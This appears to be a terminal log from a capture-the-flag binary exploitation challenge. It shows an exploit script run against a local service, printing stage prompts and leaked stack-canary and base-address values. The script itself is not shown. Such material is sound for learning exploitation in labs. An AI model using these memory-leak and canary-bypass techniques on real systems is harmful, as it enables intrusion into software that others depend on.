 root@38474a5d2526:/pwd# python3 exploit.py
[+] Opening connection to 127.0.0.1 on port 1024: Done
b'Enter the password of stage 1:\n'
b'+10 Points for Ravenclaw!\n'
b'Enter your witch name:\n'
attach gdb
┌────────────────────────┐
│ You are a Ravenclaw! │
└────────────────────────┘
stack_canary: 0x40d1ecaf2d83f00
base_address: 0x55c32ce90000
root@38474a5d2526:/pwd#